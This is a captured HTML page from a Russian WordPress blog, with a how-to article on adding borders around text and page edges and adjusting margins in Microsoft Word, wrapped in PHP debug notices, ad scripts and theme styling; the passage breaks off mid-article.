

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iq-you.ru/blog/kak-v-vorde-sdelat-ramku-vokrug-teksta-i-po-krayam-straniczy/
body_size: 91838
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>clearfy-pro</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>cyr2lat</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wordpress-seo</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
        <!doctype html>
        <html lang="ru-RU">
        <head>
            <meta charset="UTF-8">
            <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta http-equiv="Cache-Control" content="max-age=3600, must-revalidate" />
            <meta http-equiv="Content-language" content ="ru" />
            <meta name="format-detection" content="telephone=no"/>
            <meta name="format-detection" content="address=no"/>
            <meta name="copyright" content="(c)">
            <meta name="referrer" content="no-referrer">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-title" content="iq-you.ru">
            <meta name="application-name" lang="ru" content="iq-you.ru">
            <meta name="twitter:card" content="summary"/>
            <meta name="twitter:site" content="iq-you.ru"/>
            <meta name="twitter:title" content="">
            <meta name="twitter:description" content=""/>
            <meta name="twitter:creator" content="iq-you.ru"/>
            <meta name="twitter:image:src" content="/favicon.png"/>
            <meta name="twitter:image" content="/favicon.png" />
            <meta name="twitter:domain" content="iq-you.ru"/>
            <meta property="og:image" content="/favicon.png">
			
            <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как сделать границы страницы в ворде</title>
	<meta name="description" content="Учимся добавлять к документам MS Word красивые рамки Как создавать красивые рамки для документов MS Word Отличным оформительским решением для документов" />
	<link rel="canonical" href="https://iq-you.ru/blog/kak-v-vorde-sdelat-ramku-vokrug-teksta-i-po-krayam-straniczy/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как сделать границы страницы в ворде" />
	<meta property="og:description" content="Учимся добавлять к документам MS Word красивые рамки Как создавать красивые рамки для документов MS Word Отличным оформительским решением для документов" />
	<meta property="og:url" content="https://iq-you.ru/blog/kak-v-vorde-sdelat-ramku-vokrug-teksta-i-po-krayam-straniczy/" />
	<meta property="og:site_name" content="Интеллект блог" />
	<meta property="article:published_time" content="2021-11-10T10:18:11+00:00" />
	<meta property="article:modified_time" content="2021-11-22T04:08:02+00:00" />
	<meta property="og:image" content="https://iq-you.ru/blog/wp-content/uploads/2021/11/c16f8729c35bfc6fb985b94bda781e2e.jpg" />
	<meta property="og:image:width" content="715" />
	<meta property="og:image:height" content="608" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="millionersidea" />
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='deep-light-style-css' href='https://iq-you.ru/blog/wp-content/themes/deep-light/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-light-work-sans-font-css' href='https://iq-you.ru/blog/wp-content/themes/deep-light/css/work-sans-font.css?ver=1.0.0' media='all' />
<script src="https://iq-you.ru/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://iq-you.ru/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;}
.rp4wp-related-posts ul>li:nth-child(odd){
 background: #f8f8f8;
}
.rp4wp-related-posts ul>li{    display: flex;
    align-items: center;
    flex-wrap: wrap;
   
    padding-bottom: 0;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-posts h3 {
font-size: 20px;
fonxt-weight: bold;
}
.rp4wp-related-post-image{padding-right:25px;}
.rp4wp-related-post-image img{    margin-bottom: 0;
    width: 100px;}
.rp4wp-related-posts{margin-top:30px;}</style>
<link rel="icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://iq-you.ru/blog/rsslatest.xml" /><script>var ajaxUrlFlatPM = "https://iq-you.ru/blog/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>			<link rel='stylesheet'  href='/blog/wp-content/themes/main.css' type='text/css' media='all'/>
			<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
			
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>
	 
<script type="text/javascript" src="https://major.dvanadva.ru/?ma=he4wmm3emq5ha3ddf4ztenjy" async></script>
	 
        </head>
        <body class="wp-singular post-template-default single single-post postid-75807 single-format-standard wp-theme-deep-light">
               
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#primary">Перейти к содержанию</a>

            <header id="masthead" class="site-header">
                <div class="header-display">
                    <div class="header-left-col">
                        <div class="site-branding">
                                                            <div class="site-title"><a href="https://iq-you.ru/blog/" rel="home">Интеллект блог</a></div>
                                                        </div><!-- .site-branding -->
                    </div>

                    <div class="header-right-col">
                        <nav id="site-navigation" class="main-navigation">
                            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="15"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
                            <div class="menu-verhnee-container"><ul id="primary-menu" class="menu"><li id="menu-item-20711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20711"><a href="https://iq-you.ru">Пройти IQ тест</a></li>
<li id="menu-item-20712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20712"><a href="https://iq-you.ru/blog/">Блог</a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>
                               
            </header><!-- #masthead -->
         
                
            <main id="primary" class="site-main">
        
                <div class="deep-light-blog">
                    
<article id="post-75807" class="post-75807 post type-post status-publish format-standard has-post-thumbnail hentry category-kak-sdelat">
		
				

	
		<div class="post-thumbnail">
			<img width="715" height="608" src="https://iq-you.ru/blog/wp-content/uploads/2021/11/c16f8729c35bfc6fb985b94bda781e2e.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://iq-you.ru/blog/wp-content/uploads/2021/11/c16f8729c35bfc6fb985b94bda781e2e.jpg 715w, https://iq-you.ru/blog/wp-content/uploads/2021/11/c16f8729c35bfc6fb985b94bda781e2e-300x255.jpg 300w" sizes="(max-width: 715px) 100vw, 715px" />		</div><!-- .post-thumbnail -->

		
	<div class="entry-header">
		<h1 class="entry-title">Как в ворде сделать рамку вокруг текста и по краям страницы</h1>
		
	</div><!-- .entry-header -->	
<!-- Yandex.RTB R-A-2415508-1 -->
<div id="yandex_rtb_R-A-2415508-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-1',
    blockId: 'R-A-2415508-1'
  })
})</script>

     
	<div class="entry-content">
		
		<div class="flat_pm_start"></div>
<div class="soderzhanie"><div class="tit_swapper"><p>Содержание материала</p></div><div class="block_wrappeer"><ol><li class="h2"><a href="#level_0">Изменение полей</a></li><li class="h4"><a href="#level_2">В этом курсе:</a></li><li class="h2"><a href="#video_in_block">Видео</a></li><li class="h2"><a href="#level_21">Обрамление страницы</a></li><li class="h2"><a href="#level_34">Неполная рамка для документа</a></li><li class="h2"><a href="#level_46">Настраиваем отступы</a></li><li class="h2"><a href="#level_65">Выделение в рамку отдельного текста в Word</a></li><li class="h2"><a href="#level_77">Быстрое создание границы</a></li><li class="h2"><a href="#level_84">Создание границы на всю страницу (Microsoft Word)</a></li><li class="h2"><a href="#level_91">Рамки для части текста</a></li><li class="h2"><a href="#level_127">Как сделать рамку вокруг текста с нужным размером?</a></li><li class="h2"><a href="#level_141">	Как изменить вид рамки страницы  </a></li><li class="h3"><a href="#level_145"> 	Параметры и стили пользовательской границы страницы  </a></li><li class="h3"><a href="#level_153"> 	Вставка или удаление границ только с некоторых сторон листа  </a></li><li class="h3"><a href="#level_161"> 	Использование рамок с разными настройками для каждой стороны  </a></li><li class="h3"><a href="#level_169"> 	Изменение ширины и цвета рамки  </a></li><li class="h2"><a href="#level_177">Использование заливки для текста</a></li></ol></div></div><h2 id="level_0">Изменение полей</h2><h4 id="level_2">В этом курсе:</h4><ul> <li>Изменение полей Статья</li> <li>Создание колонок в документе Статья</li> <li>Выбор альбомной или книжной ориентации страницы Статья</li> <li>Добавление границы к странице Статья</li> <li>Вставка колонтитула Статья</li> <li>Вставка номеров страниц Статья</li> <li>Вставка разрыва страницы Статья</li> <li>Вставка оглавления Статья</li> </ul><h2 id="level_21">Обрамление страницы</h2><p>Разберемся, как вставить базовую рамку в Ворде. Нам потребуется инструмент «Границы страниц», в зависимости от версии программы он располагается во вкладке:</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258220">Читайте также: <span>Значение слова БАСНЯ. Что такое БАСНЯ?</span></a></div><ul> <li>2016: «Конструктор»;</li> <li>2013: «Дизайн»;</li> <li>2010 и в Ворде 2007: «Разметка страницы»;</li> <li>чтобы создать рамку в Ворде 2003, выберите одноименный пункт в меню «Формат».</li> </ul><p>В окошке настройте рамочку – тип границ, формат линий, их цвет и ширина, для узорных обрамлений – рисунок. В разделе «Образец» выставьте места границ.</p>

<!-- Yandex.RTB R-A-2415508-2 -->
<div id="yandex_rtb_R-A-2415508-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-2',
    blockId: 'R-A-2415508-2'
  })
})</script>

<p><img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/c16f8729c35bfc6fb985b94bda781e2e.jpg" alt="Применить созданный рисунок можно ко всему докумен" /></p><p>Применить созданный рисунок можно ко всему документы – в этом случае одинаковые рамки автоматически появятся на всех листах. Или к отдельным разделам, для чего надо предварительно расставить символы разрыва разделов в нужных местах.</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/kak-sdelat-potolok-idealno-rovnym/">Читайте также: <span>Как сделать потолок идеально ровным?</span></a></div><h2 class="video_in_block">Видео</h2><div id="video_in_block"><iframe type="text/html" src="https://www.youtube.com/embed/D2FPfEISJ54?wmode=opaque" frameborder="0" width="100%" height="400"></iframe></div><h2 id="level_34">Неполная рамка для документа</h2><p>Иногда в текстовый документ требуется добавить не полную рамку, которая «окружает» текст на странице, а только её часть, например, чтобы выделялась верхняя граница документа, правое или левое поле.</p><p>Как всегда вызовите инструмент «Границы страниц», настройте рамку по своему вкусу.</p><p><img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/6eec3aa3d05dfaeb50d8757da4f64782.jpg" alt="Настройка границ в MS Word — включаем и отключаем " /></p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258754">Читайте также: <span>Что такое программное обеспечение?</span></a></div><p>Настройка границ в MS Word — включаем и отключаем нужные поля сверху, снизу, справа и слева</p><p>Теперь обратите внимание на самое правое поле «Образец», то самое, где вы могли видеть предпросмотр того, как будет выглядеть рамка в документе. Там же вы заметите <strong>4 значка, обозначающие поля рамки</strong> — верхнее/нижнее, правое/левое.</p><p>Просто щелкните мышью по ненужным полям (смотрите как меняется образец в поле предпросмотра), а потом нажмите «Ок».</p><p>В документе появится не вся, а только часть рамки.</p><h2 id="level_46">Настраиваем отступы</h2><p>Я использую Office 2019 и буду показывать все действия на его примере. Если у вас более ранняя версия, то ничего страшного, параметры страницы в Word 2016 и 2013 выглядят точно так же. Если у вас установлен текстовый редактор 2007 или 2010 года, то вы тоже без проблем найдете нужные настройки. А вот в версии 2003 года интерфейс существенно отличается от современных, но не волнуйтесь, в ней тоже можно настроить границы по своему усмотрению. Об этом я скажу отдельно.</p><p>Итак, открываем файл, который нужно отредактировать, и идем в пункт меню “Макет” в редакторе 2013 года или более поздних версиях. Если вы пользуетесь программой 2007 или 2010 версии, то вам нужно перейти в раздел “Разметка страницы”.</p><p><img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/3dbad67613e51e814d7bebb4e4e226a0.png" alt="Теперь раскрываем инструмент “Поля”. В открывшемся" /></p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258398">Читайте также: <span>ЗООЛОГИЯ  &bull; Большая российская энциклопедия</span></a></div><p>Теперь раскрываем инструмент “Поля”. В открывшемся списке есть несколько готовых вариантов:</p><ul> <li>обычные,</li> <li>узкие,</li> <li>средние,</li> <li>широкие,</li> <li>зеркальные.</li> </ul><p>Рядом с каждым видом написаны конкретные значения пробелов слева, справа, сверху и снизу листа.</p><p><img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/8e77a97a7c560bdfa9e846960ce92522.png" alt="В зеркальном варианте 